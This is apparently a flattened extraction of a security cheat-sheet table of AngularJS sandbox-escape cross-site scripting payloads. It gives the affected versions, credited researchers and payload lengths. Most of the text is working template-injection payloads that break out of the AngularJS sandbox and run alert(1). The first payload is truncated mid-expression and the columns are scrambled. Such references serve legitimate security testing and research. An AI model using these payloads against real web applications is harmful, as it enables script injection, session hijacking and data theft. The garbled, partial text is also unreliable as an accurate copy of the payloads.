 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#angularjs-sandbox-escapes-reflected
1
({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync(" astNode=pop();
astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:
(window.X=true,alert(1)))+'; astNode.argument=
{type:'Identifier',name:'foo'}; ");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a; }}
1.5.9 - 1.5.11
shorter
Jann Horn (Google) & Lukasz
Plonka
326
{{c=''.sub.call;b=''.sub.bind;c.$apply=$apply;
c.$eval=b;$root.$$phase=null;$root.$digest=$on;
C=c.$apply(c);B=C(b,c,b);$evalAsync("astNode=pop();
astNode.type='UnaryExpression';
astNode.operator='alert(1)';astNode.argument=
{type:'Identifier'};");m1=$$asyncQueue.pop().expression;
m2=B(C,null,m1);[].push.apply=m2;$eval('B(b)');}}
>=1.6.0
Mario Heiderich (Cure53)
41
{{constructor.constructor('alert(1)')()}}
>=1.6.0 (shorter)
Gareth Heyes (PortSwigger) &
Lewis Ardern (Synopsys)
33
{{$on.constructor('alert(1)')()}}